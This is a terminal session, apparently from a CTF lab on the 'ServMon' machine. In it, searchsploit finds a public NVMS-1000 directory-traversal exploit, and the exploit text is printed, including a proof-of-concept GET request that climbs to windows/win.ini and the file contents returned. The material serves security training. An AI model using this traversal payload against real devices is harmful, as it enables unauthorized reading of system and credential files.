 ┌──(kali㉿kali)-[~/tj/servmon]
└─$ searchsploit nvms
Exploit Title
NVMS 1000 - Directory Traversal
OpenVms 5.3/6.2/7.x - UCX POP Server Arbitrary File Modification
OpenVms 8.3 Finger Service - Stack Buffer Overflow
TVT NVMS 1000 - Directory Traversal
Shellcodes: No Results
┌──(kali㉿kali)-[~/tj/servmon]
└─$ searchsploit -m 47774.txt
Exploit: NVMS 1000 - Directory Traversal
URL: https://www.exploit-db.com/exploits/47774
Path: /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
Codes: N/A
Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /home/kali/tj/servmon/47774.txt
┌──(kali㉿kali)-[~/tj/servmon]
└─$ cat 47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1